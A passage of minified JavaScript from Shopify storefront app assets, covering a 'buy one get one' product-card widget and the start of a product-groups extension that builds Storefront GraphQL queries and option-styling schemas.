.vtl-ub-bogo-box__add-to-cart,\n            .vtl-ub-bogo-box__card__trigger-tag > span,\n            .vtl-ub-bogo-box__card__offer-tag > span:first-of-type {\n                border: 1px solid ${r};\n                background-color: ${r};\n                color: ${a};\n            }\n\n            .vtl-ub-bogo-box__card__trigger-tag > span:first-of-type,\n            .vtl-ub-bogo-box__card__offer-tag > span:first-of-type {\n                font-size: ${(null===(e=this.T8)||void 0===e?void 0:e.y47)||''}px;\n            }\n\n            .vtl-ub-bogo-box__card__final-price {\n                background-color: ${r};\n                color: ${a};\n            }\n\n            .vtl-arrow {\n                fill: ${r} !important;\n            }\n\n             .vtl-ub-bogo-box__add-to-cart:hover {\n                background-color: ${r}b8;\n                border: 1px solid ${r}b8;\n            }\n        `;i.b.Y69.Q41(yt.A.toString());i.b.Y69.Q41(n)}t6(t,o){var e;const[r,n]=i.b.Y1.n86(a.X.G63);const l=lt()(o);const d=l.closest('.vtl-ub-bogo-box__card').data('index');const s=this.T22[d].variants.find(o=>o.id===t);if(!s)return;const c=l.closest('.vtl-ub-bogo-box__card').find('.vtl-ub-bogo-box__card__final-price');l.parent().find('.vtl-ub-bogo-box__card__price').html(i.b.U2.O71(s.price)||'');if(this.o84.t57&&s.compareAtPrice&&s.compareAtPrice>s.price){const t=i.b.U2.O71(s.compareAtPrice)||'';l.parent().find('.vtl-ub-bogo-box__card__compare-at-price').html(t)}if(c.length){const t=i.b.U2.O71((0,z.aG)(s.price,this.G40,this.L57))||'';const o=this.J3(s.price,this.G40,this.L57);c.html(o?r(n.E85):t)}this.k5[d]=t;this.J4();if(null!==s.imageSrc){const t=i.b.X0.x1(s.imageSrc);const o=lt()('.vtl-ub-bogo-box__card__image img').eq(d);i.b.X0.J86(o,t)}const g=null===(e=this.W57.Q18.U86)||void 0===e?void 0:e.find('.vtl-ub-bogo-box__add-to-cart');g&&g.length>0&&g.trigger('stockCheck')}J4(){var t,o;const e={I85:[],J1:[]};this.T22.forEach((t,o)=>{const r=t.id;const i=t.quantity||1;let a;if(void 0!==this.k5[o])a=this.k5[o];else{a=this.v83(t).id;this.k5[o]=a}const n=t.hasOwnProperty('isBonusItem')?t.isBonusItem:null;e.I85.push({Q78:r,R19:a,T46:i});e.J1.push({pid:r,vid:a,q:i,b:n})});this.I85=Pt(e.I85);null===(o=null===(t=this.W57.Q18)||void 0===t?void 0:t.B7)||void 0===o||o.call(t,e)}k6(){var t;const o=(null===(t=this.T8)||void 0===t?void 0:t.S7)||'';const e='{{ value }}';if(o.includes(e)){this.y49=this.L57===z.fE.T84?`${this.G40}%`:i.b.U2.O71(i.b.U2.J82(this.G40))||'';return o.replace(e,this.y49)}return o}F76(t){this.T22.forEach((o,e)=>{const r=t.find(`.variant-dropdown-selector[data-product-id="${o.id}"][variant-dropdown-index="${e}"]`)[0];if(r&&(null==o?void 0:o.variants.length)>1){const t=(0,H.V)(o.variants);const e=t[this.d61(o)];const i=t=>{this.t6(Number(t.key),r)};if(r){(0,_t.H)(r).render((0,h.Y)(N.J,{options:t,selectedOption:e,onChange:i,className:"vitals-product-cards-dropdown"}))}}})}t36(t){const o=this.I85[0].R19;(0,m.C)(f.w.m1,{item:t,newVariantId:o})}G48(){var t,o;const e=null===(t=this.W57.Q18.U86)||void 0===t?void 0:t.find('.vtl-ub-bogo-box__card__switcher-container');const r=this.W57.Q18.I84;if(!(null==e?void 0:e.length)||!r||r.length<2||!this.T22||this.T22.length<2)return;const i=this.T22[1].id;const n=r[1].filter(t=>t.id!==i);if(n.length){(0,_t.H)(e[0]).render((0,h.Y)(mt.A,{moduleId:a.X.G63,label:"Bogo: Inject switcher",children:(0,h.Y)(U.v,{items:n,onItemClick:t=>this.t36(t),offerId:(null===(o=this.W57.Q18.T8)||void 0===o?void 0:o.Z8)||0})}))}}J3(t,o,e){return parseFloat((0,z.aG)(t,o,e).toFixed(2))<=0}k7(t,o){return`<div class="variant-dropdown-selector" data-product-id="${t}" variant-dropdown-index="${o}"></div>`}O7(t,o){var e,r,n,l,d;const[s,c]=i.b.Y1.n86(a.X.G63);const g=1===o;const u=g&&(null===(e=this.W57.Q18)||void 0===e?void 0:e.I84)&&(null===(n=null===(r=this.W57.Q18.I84)||void 0===r?void 0:r[o])||void 0===n?void 0:n.length)>1;const p=this.v83(t);const v=(null===(d=null===(l=this.W57.Q18)||void 0===l?void 0:l.T8)||void 0===d?void 0:d.o79)||'';let b='';b=0===this.G40?'':g?`${this.k6()}`:`${s(c.H34)} ${t.quantity}${t.quantity>1?'<span>x</span>':''}`;const _=`<span>${s(c.H32)} ${t.quantity}<span>x</span></span>`;const h=t.variants.length>1?this.k7(t.id,o):'';const x=p.imageSrc&&''!==p.imageSrc.trim()?i.b.X0.x1(p.imageSrc):i.b.X0.x1(t.imageUrl);const f=b?`<div class="${g?'vtl-ub-bogo-box__card__offer-tag':'vtl-ub-bogo-box__card__trigger-tag'}">\n\t\t\t<span>${b}</span>\n\t\t\t${g&&t.quantity>1?_:''}\n\t\t</div>`:'';const m=i.b.U2.O71((0,z.aG)(p.price,this.G40,this.L57));const w=this.J3(p.price,this.G40,this.L57)?s(c.E85):m;const B=Number(m)!==p.price&&this.G40>0;const y=B&&i.b.U2.O71(p.price);const C=this.o84.t57&&p.compareAtPrice&&(!B||p.compareAtPrice!==p.price)&&i.b.U2.O71(p.compareAtPrice);return`\n            ${g?`<div class="vtl-ub-bogo-box__arrow">${this.W57.S9}</div>`:''}\n            <div class="vtl-ub-bogo-box__card\n                ${g?'vtl-ub-bogo-box__offer-product-card':'vtl-ub-bogo-box__trigger-product-card'}"\n                data-index="${o}">\n               ${f}\n\n\t\t\t\t<div class="${Ct('HorizontalLeftContent')}">\n\t\t\t\t\t<div class="vtl-ub-bogo-box__card__image">\n\t\t\t\t\t\t${g?`<a href="${i.b.U5.w84(t.handle)}" target="_blank">`:''}\n\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\talt="${i.b.X0.C28(t.title)}"\n\t\t\t\t\t\t\t\tsrc="${x}"\n\t\t\t\t\t\t\t\twidth="200"\n\t\t\t\t\t\t\t\theight="200"\n\t\t\t\t\t\t\t\tloading="lazy"\n\t\t\t\t\t\t\t/>\n\t\t\t\t\t\t${g?'</a>':''}\n\t\t\t\t\t</div>\n\t\t\t\t\t${u?'<div class="vtl-ub-bogo-box__card__switcher-container"></div>':''}\n\t\t\t\t</div>\n\n\t\t\t\t<div class="${Ct('HorizontalRightContent')}">\n\t\t\t\t\t<div class="vtl-ub-bogo-box__card__title">\n\t\t\t\t\t\t${g?`<a href="${i.b.U5.w84(t.handle)}" target="_blank">`:''}\n\t\t\t\t\t\t\t${t.title}\n\t\t\t\t\t\t${g?'</a>':''}\n\t\t\t\t\t</div>\n\n\t\t\t\t\t${(0,G.i)(a.X.D82)&&this.o84.y64?`<div class="${Vt}" ${kt}="${t.handle}_${o}"></div>`:''}\n\n\t\t\t\t\t<div class="vtl-ub-bogo-box__card__price-container">\n\t\t\t\t\t\t${g?`<div class="vtl-ub-bogo-box__card__final-price">${w}</div>`:''}\n\t\t\t\t\t\t${y?`<div class="vtl-ub-bogo-box__card__price">${y}</div>`:''}\n\t\t\t\t\t\t${C?`<div class="vtl-ub-bogo-box__card__compare-at-price">${C}</div>`:''}\n\t\t\t\t\t</div>\n\n\t\t\t\t\t${h}\n\t\t\t\t</div>\n\n                ${g?`<button class="vtl-ub-bogo-box__add-to-cart">${v}</button>`:''}\n            </div>\n        `}G49(){return`\n            <div class="vtl-ub-bogo-box__product-list">\n                ${(0,wt.p)(this.T22,(t,o)=>this.O7(t,o))}\n            </div>\n        `}v13(){this.T22.forEach((t,o)=>{const e=document.querySelector(`.${C.ir} .${Vt}[${kt}="${t.handle}_${o}"]`);if(e&&t){(0,_t.H)(e).render((0,h.Y)(mt.A,{moduleId:a.X.G63,label:"Bogo: Inject render product stars",children:(0,h.Y)(O.g,{productHandle:t.handle,alignment:Q.G.V40,format:"{{ stars }} ({{ totalReviews }})",size:14})}))}})}}var Tt=e(74326);class $t extends y.X{constructor(t){super(t);this.t30='vtl-aa-animated-atc-button';this.B8=!1}K27(){this.L64();const t=this.W57.Q18.U86.find('.vtl-ub-bogo-box__add-to-cart');this.W57.Q18.U86.find('.vtl-ub-bogo-box__card__variants').on('change',()=>this.L64());t.on('click',t=>this.A77(t));t.on('stockCheck',()=>{this.L64()})}L64(){this.D72();this.L55()}D72(){this.B8=!1;const t=p.getState().X86.I85;t&&0!==t.length?this.B8=t.some(t=>{const o=this.W57.Q18.T22.find(o=>o.id===t.Q78);if(!o)return!1;const e=o.variants.find(o=>o.id===t.R19);return!!e&&!e.availableForSale}):this.B8=!0}L55(){const t=this.W57.Q18.U86.find('.vtl-ub-bogo-box__add-to-cart');if(this.B8){const[o,e]=i.b.Y1.n86(a.X.G63);t.text(o(e.m27));t.attr('disabled',!0).addClass('vtl-bogo-without-stock');(0,G.i)(a.X.w4)&&t.removeClass(this.t30)}else{t.text(this.W57.Q18.T8.o79);t.removeAttr('disabled').removeClass('vtl-bogo-without-stock');(0,G.i)(a.X.w4)&&t.addClass(this.t30)}}A77(t){return(0,r.sH)(this,void 0,void 0,function*(){const o=this.W57.Q18.U86.find('.vtl-ub-bogo-box__add-to-cart');t.preventDefault();t.stopPropagation();const e=new at.j(o);e.K82();yield this.D73(e)})}c86(t){J.s.M85().D39();t.N43()}D73(t){return(0,r.sH)(this,void 0,void 0,function*(){this.W57.G50.J4();const o=p.getState().X86.J1;const e={eid:this.W57.Q18.T8.Z8,ptid:n.Bw.n60,pd:o};yield i.b.Y4.Q65({addToCartItems:this.L56(),saveDiscountData:e,shouldRedirectToCartOnDrawerOrNotificationFail:!0,onBeforeNavigateToCart:()=>{this.c86(t)},onBeforeNavigateToCheckout:()=>{this.c86(t)},onStayOnTheSamePage:()=>{this.c86(t)},useAcceleratedRedirects:!0})})}L56(){const t=(0,rt.eX)(this.W57.Q18.T8.Z8,T.p4.X78);const o=(0,rt.$c)(t,T.p4.X78);const e=[];p.getState().X86.I85.forEach((r,i)=>{const a=0===i?t:o;const n=(0,et.dh)(r.R19,r.T46,a);e.push(n)});return e}}(0,r.Cg)([l.o],$t.prototype,"K27",null);class Dt extends y.X{constructor(t){super(t);this.o84=(0,T.gN)();this.O8=0;this.n30=600}W58(){var t,o,e;this.O8=(null===(t=this.W57.U86)||void 0===t?void 0:t.width())||0;this.G51();this.P17();this.R18();this.F41();(0,Y.e0)({styleId:'bogo-module-traits',defaults:A,traitString:this.o84.O31,discriminator:{T50:null===(o=this.W57.T8)||void 0===o?void 0:o.T50}});null===(e=this.B9)||void 0===e||e.J4();this.K27()}G51(){this.B9=new Wt({Q18:this.W57,S9:"<svg xmlns=\"http://www.w3.org/2000/svg\" width=\"282.8931\"\n     height=\"172.2146\" viewBox=\"0 0 282.8931 172.2146\">\n    <defs>\n        <style>.vtl-arrow{fill:#333;}</style>\n    </defs>\n    <path class=\"vtl-arrow\"\n          d=\"M288.5405,70.6877,191.5324,14.68a5.812,5.812,0,0,0-8.7181,5.0333V40.6707c-68.1986-3.568-149.68,48.2556-168.6364,111.6267a135.8115,135.8115,0,0,0-5.6244,33.81c19.85-65.5534,94.689-97.4043,174.2608-82.1232v27.7447a5.8121,5.8121,0,0,0,8.7181,5.0334l97.0081-56.0077A5.8121,5.8121,0,0,0,288.5405,70.6877Z\"\n          transform=\"translate(-8.5535 -13.8927)\"/>\n</svg>\n"});this.B10=new $t({Q18:this.W57,G50:this.B9})}P17(){var t,o,e,r;null===(t=this.W57.U86)||void 0===t||t.html(this.V34());this.W57.U86&&(null===(o=this.B9)||void 0===o||o.F76(this.W57.U86));null===(e=this.B9)||void 0===e||e.G48();(0,G.i)(a.X.D82)&&this.o84.y64&&(null===(r=this.B9)||void 0===r||r.v13())}F41(){const t=this.W57.U86;if(!t){ht.a.Q37(new xt.f(ft.$S,{msg:'Missing bogo main widget!'}));return}const o=t.find('.vtl-ub-bogo-box__card');const e=t.find('.vtl-ub-bogo-box__add-to-cart');this.q79({O60:e,S10:o})}K27(){var t;null===(t=this.B10)||void 0===t||t.K27()}V34(){var t,o;return`\n            <div class="vtl-ub-bogo-box">\n                 <h2>${null===(t=this.W57.T8)||void 0===t?void 0:t.W52}</h2>\n                ${null===(o=this.B9)||void 0===o?void 0:o.G49()}\n            </div>\n        `}R18(){var t;if(!Dt.G33){Dt.G33=!0;i.b.Y69.Q41(Tt.A.toString());i.b.Y69.Q41(`\n\t\t\t\t.Vtl-SwitchProduct__ProductListContainer {\n\t\t\t\t\tbackground: #${this.o84.n47};\n\t\t\t\t}\n\t\t\t\t.Vtl-SwitchProduct__ProductTitle {\n\t\t\t\t\tcolor: #${this.o84.B31};\n\t\t\t\t}\n\t\t\t\t.vtl-ub-bogo-box__card .variant-dropdown-selector {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t}\n\t\t\t\t.vitals-product-cards-dropdown .Vtl-Dropdown__Header {\n\t\t\t\t\tbackground-color: #${this.o84.n47} !important;\n\t\t\t\t\tcolor: #${this.o84.B31};\n\t\t\t\t}\n\t\t\t\t.vitals-product-cards-dropdown-Portal .Vtl-Dropdown__Portal-List{\n\t\t\t\t\tbackground-color: #${this.o84.n47} !important;\n\t\t\t\t}\n\t\t\t\t.vitals-product-cards-dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option {\n\t\t\t\t\tcolor: #${this.o84.B31};\n\t\t\t\t}\n\t\t\t\t.Vtl-SwitchProduct__Dropdown-Portal .Vtl-Dropdown__Portal-List {\n\t\t\t\t\tbackground-color: #${this.o84.n47} !important;\n\t\t\t\t}\n\t\t\t\t.Vtl-SwitchProduct__Dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option {\n\t\t\t\t\tcolor: #${this.o84.B31};\n\t\t\t\t}\n\t\t\t`);null===(t=this.B9)||void 0===t||t.L63()}}}(0,r.Cg)([l.o],Dt.prototype,"W58",null);class Ft extends y.X{constructor(){super();this.G45=t=>{var o;const e=this.U86.find(".vtl-ub-bogo-box");if(e.length){const{G42:r}=(0,d.R7)(p.getState());r(t.detail);null===(o=this.p7)||void 0===o||o.call(this);this.p7=void 0;e.remove();this.L65()}};this.U86=lt()()}W58(){const t=(({X86:t})=>{var o;return null===(o=t.T8)||void 0===o?void 0:o.Z8})(p.getState());const{X86:{T8:o}}=p.getState();const e=null==o?void 0:o.T50;const r=`<div class="${C.ir}" data-track-${n.Zt.S19}="${a.X.G63}" data-track-${n.Zt.U11}="${n.pF.E30}" data-track-${n.Zt.Q49}-${n.QB.G84}="${(0,w.mz)()}" data-track-${n.Zt.Q49}-${n.QB.U10}="${t}"></div>`;this.U86=i.b.V49.B74({S32:a.X.X78,E16:'.vtl-ub-bg-main-widget',S33:B.uk.T86,Y0:r});if(e===x.q77){(0,_t.H)(this.U86[0]).render((0,h.Y)(vt,{}))}else this.L65()}L65(){const{U44:{B7:t},X86:{T8:o,J1:e,I85:r,I52:i}}=p.getState();const a=(({X86:t})=>t.T22.map((t,o)=>u(t,o)))(p.getState());const n=(({X86:t})=>{var o;return null===(o=t.I84)||void 0===o?void 0:o.map((t,o)=>t.map(t=>u(t,o)))})(p.getState());const l=(({X86:t})=>{var o,e;return null!==(e=null===(o=t.T22)||void 0===o?void 0:o.length)&&void 0!==e?e:0})(p.getState());new Dt({U86:this.U86,T8:o,T22:a,I84:n,J1:e,I85:r,B7:t}).W58();(0,bt.EL)(`.${C.ir}`,{hasState:i,productsCount:l,T8:o});this.p7=(0,m.u)(f.w.m1,this.G45)}}(0,r.Cg)([l.o],Ft.prototype,"W58",null);class St extends _.K{constructor(){super();this.R41=!1;this.W25=new Ft}G9(){return a.X.X78}O32(){return i.b.Y68.G80()}P16(t){if(!t.bogo||t.items.length<2)return;const{X76:o}=(0,d.R7)(p.getState());o(t);this.W58()}W58(){var t;this.W25.W58();null===(t=i.b.Q40)||void 0===t||t.p41(`div[data-track-${n.Zt.S19}="${a.X.G63}"][data-track-${n.Zt.U11}="${n.pF.E30}"]`);this.R41=!0}}(0,r.Cg)([l.o],St.prototype,"G9",null);(0,r.Cg)([l.o],St.prototype,"O32",null);(0,r.Cg)([l.o],St.prototype,"P16",null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js
body_size: 98912
content:
(()=>{var __webpack_modules__={2:(e,t,n)=>{var r=n(2199),o=n(4664),i=n(5950);e.exports=function(e){return r(e,i,o)}},9:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r={BUNDLE_SET:{ownerType:"PRODUCT",key:"bundleSet",namespace:"$app:fd--product_gob",type:"json",access:{admin:"MERCHANT_READ",storefront:"PUBLIC_READ"}},VARIANT_PICKER:{namespace:"$app:fd--product_groups",key:"variantPicker",type:"json",ownerType:"PRODUCT"},GROUPS:{namespace:"$app:fd--product_groups",key:"groups",type:"json",ownerType:"PRODUCT"}};function o(e,t,n,r,o,i,l){try{var a=e[i](l),u=a.value}catch(e){return void n(e)}a.done?t(u):Promise.resolve(u).then(r,o)}function i(e){return function(){var t=this,n=arguments;return new Promise(function(r,i){var l=e.apply(t,n);function a(e){o(l,r,i,a,u,"next",e)}function u(e){o(l,r,i,a,u,"throw",e)}a(void 0)})}}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},l=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return l.next=a(0),l.throw=a(1),l.return=a(2),"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function a(a){return function(u){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;l&&(l=0,a[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}}const u=function(){function e(t){var n,r,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o=void 0,(r="shop")in(n=this)?Object.defineProperty(n,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[r]=o,this.shop=t.shop}var t,n,o;return t=e,(n=[{key:"accessToken",get:function(){return this.shop.accessToken}},{key:"fetch",value:function(e){return i(function(){return a(this,function(t){switch(t.label){case 0:return[4,fetch("https://".concat(this.shop.myshopifyDomain,"/api/2025-10/graphql.json"),{method:"POST",headers:{"Content-Type":"application/json","X-Shopify-Storefront-Access-Token":this.accessToken},body:JSON.stringify({query:e.query,variables:e.variables})})];case 1:return[4,t.sent().json()];case 2:return[2,t.sent()]}})}).call(this)}},{key:"getProduct",value:function(e){return i(function(){var t;return a(this,function(n){return t='query getProductByHandle {\n\t\t\tproduct(handle: "'.concat(e.handle,'") {\n\t\t\t\thandle\n\t\t\t\ttitle\n\t\t\t\tmetafield(key: "').concat(r.GROUPS.key,'", namespace: "').concat(r.GROUPS.namespace,'") {\n\t\t\t\t\tvalue\n\t\t\t\t\tkey\n\t\t\t\t}\n\t\t\t}\n\t\t}'),[2,this.fetch({query:t,variables:{}})]})}).call(this)}},{key:"getProducts",value:function(e){return i(function(){var t,n;return a(this,function(o){return t=e.products.map(function(e,t){return"product".concat(t,": product(").concat(e.key,': "').concat(e.value,'") {\n\t\t\t\tid\n\t\t\t\thandle\n\t\t\t\ttitle\n\t\t\t\tavailableForSale\n\t\t\t\tpriceRange {\n\t\t\t\t\tminVariantPrice {\n\t\t\t\t\t\tamount\n\t\t\t\t\t\tcurrencyCode\n\t\t\t\t\t}\n\t\t\t\t\tmaxVariantPrice {\n\t\t\t\t\t\tamount\n\t\t\t\t\t\tcurrencyCode\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\tmetafield(key: "').concat(r.GROUPS.key,'", namespace: "').concat(r.GROUPS.namespace,'") {\n\t\t\t\t\tvalue\n\t\t\t\t\tkey\n\t\t\t\t}\n\t\t\t}')}),n="query".concat(this.getInContextFragment()," { ").concat(t.join("\n")," }"),[2,this.fetch({query:n,variables:{}})]})}).call(this)}},{key:"getInContextFragment",value:function(){var e="";if("undefined"!=typeof window&&null!=window.Shopify){var t=window.Shopify.country;e=" @inContext(country: ".concat(t,")")}return e}},{key:"getProductsFull",value:function(e){return i(function(){var t,n;return a(this,function(o){return t=e.handles.map(function(e,t){return"product".concat(t,': product(handle: "').concat(e,'") {\n\t\t\t\tid\n\t\t\t\thandle\n\t\t\t\ttitle\n\t\t\t\tavailableForSale\n\t\t\t\tfeaturedImage {\n\t\t\t\t\turl\n\t\t\t\t}\n\t\t\t\toptions (first: 3) { name, optionValues { name } }\n\t\t\t\tpriceRange {\n\t\t\t\t\tminVariantPrice {\n\t\t\t\t\t\tamount\n\t\t\t\t\t\tcurrencyCode\n\t\t\t\t\t}\n\t\t\t\t\tmaxVariantPrice {\n\t\t\t\t\t\tamount\n\t\t\t\t\t\tcurrencyCode\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\tmetafield(key: "').concat(r.GROUPS.key,'", namespace: "').concat(r.GROUPS.namespace,'") {\n\t\t\t\t\tvalue\n\t\t\t\t\tkey\n\t\t\t\t},\n\t\t\t\tvariants(first: 250) {\n\t\t\t\t\tnodes {\n\t\t\t\t\t\tid\n\t\t\t\t\t\t__typename\n\t\t\t\t\t\tselectedOptions {\n\t\t\t\t\t\t\tname\n\t\t\t\t\t\t\tvalue\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}')}),n="query".concat(this.getInContextFragment()," { ").concat(t.join("\n")," }"),[2,this.fetch({query:n,variables:{}})]})}).call(this)}}])&&l(t.prototype,n),o&&l(t,o),e}()},79:(e,t,n)=>{var r=n(3702),o=n(80),i=n(4739),l=n(8655),a=n(1175);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=l,u.prototype.set=a,e.exports=u},80:(e,t,n)=>{var r=n(6025),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},101:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(9229);n(7402);function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function l(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function a(e){if(!0===e.isHidden)return null;e.isHidden,e.as;var t,n=l(e,["isHidden","as"]);return(0,r.jsxs)(e.as,i(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){o(e,t,n[t])})}return e}({htmlFor:e.htmlFor},n),{className:"fd-flex ".concat(null!==(t=e.className)&&void 0!==t?t:""),style:e.style,children:[e.children,!0===e.required&&(0,r.jsx)("span",{style:{padding:"0 4px",color:"red"},children:"*"})]}))}},155:(e,t,n)=>{"use strict";n.d(t,{f0:()=>O,eN:()=>_,zc:()=>x,JR:()=>S});var r=n(9306),o=n(7324),i=n(5010),l=n(6924),a=n.n(l);function u(e,t){return a()(i.A.cloneDeep(e,{use:"custom"}),t)}function s(e,t,n){return t=d(t),function(e,t){if(t&&("object"==(n=t,n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n)||"function"==typeof t))return t;var n;return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,m()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&h(e,t)}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){p(e,t,n[t])})}return e}function y(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}function h(e,t){return h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},h(e,t)}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}var b="hide-me-if-parent-not-standard-appearance",g=y(v({},r.eN.properties.label),{tabGroup:"Label",properties:u(r.eN.properties.label.properties,{structure:{info:"use {{TYPENAME}} for the option name (e.g. color) and {{VALUE}} for the option value (e.g. red)",wrapperClassName:"col-span-12"},margin:{wrapperClassName:"hidden",properties:{bottom:{wrapperClassName:"hidden"},top:{wrapperClassName:"hidden"}}}})}),w={type:"object",label:function(e){return null},tabGroup:"Spacing (Global)",form:{renderInABoxIfNested:!1},properties:{fromTop:{type:"number",inputType:"range",label:"From Top (px)"},fromBottom:{type:"number",inputType:"range",label:"From Bottom (px)"},betweenLabelAndOptions:{type:"number",inputType:"range",label:"Between Label and Options (px)",defaultValue:5},betweenOptions:{type:"number",inputType:"range",label:"Between Options (px)",defaultValue:10}}},_=function(e){function t(e){c(this,t);var n,r=i.A.cloneDeep(e.rawValue);return r.showProductImage=null!==(n=r.showProductImage)&&void 0!==n&&n,r.type=!0===r.showProductImage?"image":"text",r.margin=void 0,s(this,t,[y(v({},e),{rawValue:r})])}return f(t,e),t}(o.Tt);p(_,"presets",{dropdown:{presetType:"dropdown",showProductImage:!1,margin:{top:8,bottom:0}}}),p(_,"properties",y(v({presetType:{id:"presetType",type:"string",label:"Preset Type",options:[{label:"Dropdown",value:"dropdown"}],wrapperClassName:"hidden"}},r.eN.properties),{border:y(v({},r.eN.properties.border),{form:{renderInABoxIfNested:!1}}),spacing:w,option:v({form:{renderInABoxIfNested:!1}},r.eN.properties.option),showProductImage:{type:"boolean",label:"Show Variant Image",wrapperClassName:"col-span-12"},margin:y(v({},r.eN.properties.margin),{wrapperClassName:"col-span-12"}),type:y(v({},r.eN.properties.type),{wrapperClassName:"hidden"}),label:g}));var O=function(e){function t(){return c(this,t),s(this,t,arguments)}return f(t,e),t}(o.Tt);p(O,"presets",{button:{presetType:"button"},"button:pill":{presetType:"button:pill",button:{activeBgColor:"#000000",activeTextColor:"#ffffff",bgColor:"#ffffff",borderColor:"#000000",borderRadius:"100px",activeBorderColor:"#000000",textColor:"#000000",borderWidth:1,padding:10,fontSize:14},customCSS:"",spacing:{betweenLabelAndOptions:8,betweenOptions:8,fromBottom:0,fromTop:0},showValueOnHover:!1,label:{structure:"{{TYPENAME}}: {{VALUE}}",hide:!1,margin:{bottom:0,top:0}}}}),p(O,"properties",y(v({presetType:{id:"presetType",type:"string",label:"Preset Type",options:[{label:"Button",value:"button"},{label:"Pill 